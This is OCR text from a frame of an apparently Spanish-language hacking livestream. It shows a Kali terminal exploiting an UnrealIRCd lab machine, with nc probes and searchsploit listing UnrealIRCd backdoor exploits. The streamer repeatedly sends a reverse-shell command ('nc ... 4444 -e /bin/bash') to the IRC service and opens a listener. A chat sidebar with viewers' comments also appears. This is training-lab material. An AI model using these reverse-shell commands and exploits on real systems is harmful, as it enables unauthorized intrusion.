 FOLLOWERS
SUBSCRIBERS
RECENT DONATION
RECENT CHEER
blackstarcode
noru
Joel - €
m: 10 angel_teleg
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
20:59
securiters@kali: ~
securiters@kali: ~ 91x41
sent 0, rcvd 123
┌──(securiters㉿kali)-[~]
└─$ nc 192.168.182.120 6667 -v
192.168.182.120: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.182.120] 6667 (ircd) open
ERROR :Closing Link: [192.168.49.182] (Throttled: Reconnecting too fast) -Email example@exa
mple.com for more information.
┌──(securiters㉿kali)-[~]
└─$ nc -vn 192.168.182.120 6667
(UNKNOWN) [192.168.182.120] 6667 (ircd) open
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
id
:irc.foonet.com NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address inst
ead
:irc.foonet.com 451 id :You have not registered
help
:irc.foonet.com 451 help :You have not registered
id;
:irc.foonet.com 451 id; :You have not registered
nc 192.168.49.182 4444 -e /ERROR :Closing Link: [192.168.49.182] (Ping timeout)
┌──(securiters㉿kali)-[~]
└─$ nc -vn 192.168.182.120 6667
(UNKNOWN) [192.168.182.120] 6667 (ircd) open
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
nc 192.168.49.182 4444 -e /bin/bash
:irc.foonet.com NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address inst
ead
:irc.foonet.com 451 nc :You have not registered
nc 192.168.49.182 4444 -e /bin/bash;
:irc.foonet.com 451 nc :You have not registered
nc 192.168.49.182 4444 -e /bin/bash
:irc.foonet.com 451 nc :You have not registered
^C
┌──(securiters㉿kali)-[~]
└─$ msfconsole
[*] Starting the metasploit Framework console.../
securiters@kali: ~ 84x37
UFO: Alien Invasion IRC Client (OSX) - Remote Buf | osx/remote/16864.rb
UFO: Alien Invasion IRC Client (Windows) - Remote | windows/remote/16446.rb
UnrealIRCd 3.2.8.1 - Backdoor Command Execution ( | linux/remote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Ov | windows/dos/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | linux/remote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | windows/dos/27407.pl
ViRC 2.0 - JOIN Response Remote Overwrite (SEH) | windows/remote/4152.py
w3tw0rk / Pitbul IRC Bot - Remote Code Execution | multiple/remote/38302.rb
w3tw0rk / Pitbull Perl IRC Bot - Remote Code Exec | multiple/remote/36652.py
X-Chat 1.x - CTCP Ping Remote IRC Command Executi | linux/remote/21210.txt
x10 mirco blogging 121 - SQL Injection | php/webapps/12042.txt
XChat 2.8.7b - 'ircs://' URI Command Execution | windows/remote/31909.html
Xdh / LinuxNet Perlbot / fBot IRC Bot - Remote Co | multiple/remote/38974.rb
Shellcodes: No Results
┌──(securiters㉿kali)-[~]
└─$ searchsploit unrealirc
Exploit Title | Path
UnrealIRCd 3.2.8.1 - Backdoor Command Execution ( | linux/remote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Ov | windows/dos/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | linux/remote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | windows/dos/27407.pl
Shellcodes: No Results
┌──(securiters㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
inventan jajjaa
Cayren101 el lunes que viene
titor85 es el tercer lunes de
enero
gendre gloomy sunday
elhackeretico A mi me ha
pasado igual, vpn nueva y arreglado
christianc9393 hola, feliz año!( si
aún se sigue diciendo)
xerosec eso lo explotamos en un
máquina de HTB hace poco
xerosec El IRC digo
xerosec
elhackeretico Probar con
irssi
elhackeretico Tendreis que
instalarlo con apt install
christianc9393 si usas *** te da
más información y tienes un chatbot
christianc9393 you . com
mmazo1987 jelou ! siento llegar
tarde !